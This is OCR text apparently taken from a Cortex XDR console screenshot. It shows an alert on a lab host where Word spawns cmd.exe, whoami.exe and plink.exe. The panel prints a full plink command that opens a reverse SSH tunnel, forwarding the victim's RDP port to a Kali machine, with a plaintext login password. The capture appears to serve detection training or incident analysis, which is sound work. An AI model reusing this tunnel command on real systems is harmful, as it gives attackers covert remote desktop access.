 CORTEX XDR
BY PALO ALTO NETWORKS
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (17)
Help
W W
William Wallace
MODESTO CITY SC...
Minimize menu
whitehatfun.com\DESKTOP-32D12BT | Disconnected | 00:0c:29:06:6f:a0 - 192.168.160.150 | WINWORD.EXE | 12016
Actions
WHITEHATFUN\vader
4
B
CGO
14
3
4
4
1
WINWORD.EXE
cmd.exe
whoami.exe
cmd.exe
plink.exe
PATH
C:\Users\vader\Downloads\plink.exe
RUNNING TIME
Jun 12th 2023 15:37:32 - Jun 12th 2023 ...
WILDFIRE SCORE
Benign
SHA256
ea03289eaa8993cee8d52174f183aeaa2...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
36b67d771f6fa8f45b072bec98fda61d
SIGNATURE
Signed by Simon Tatham
CMD
plink.exe -ssh -R 13389:localhost:3389 -P 22 -l kali -pw DylanLogan1816!1 172.16.160.100
All Actions 12
Alert 1
Network 1
File 2
Module 5
System Calls 3
Network Connections 1